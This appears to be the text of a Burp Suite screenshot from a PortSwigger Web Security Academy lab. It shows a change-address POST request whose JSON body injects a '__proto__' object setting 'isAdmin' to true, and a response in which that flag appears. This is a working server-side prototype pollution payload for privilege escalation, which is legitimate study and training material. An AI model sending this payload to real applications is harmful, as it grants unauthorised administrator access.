 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a12007a03d0635b81ed6b7b00340092.web-security-academy.net
3 Cookie: session=rYXWVjCcCW2jPUHWMUTcRVmC0RZMGctF
4 Content-Length: 231
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a12007a03d0635b81ed6b7b00340092.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a12007a03d0635b81ed6b7b00340092.web-security-academy.net/my-account?
id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"rYXWVjCcCW2jPUHWMUTcRVmC0RZMGctF",
21 "__proto__":{
22 "hello":"nothing",
23 "isAdmin":true
24 }
25 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"e3-WgVhvosp4u9g04fBI+IW9dc7XLg"
6 Date: Sat, 05 Oct 2024 08:29:53 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 227
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"foo":"bar1",
"isAdmin":true,
"hello":"nothing"
}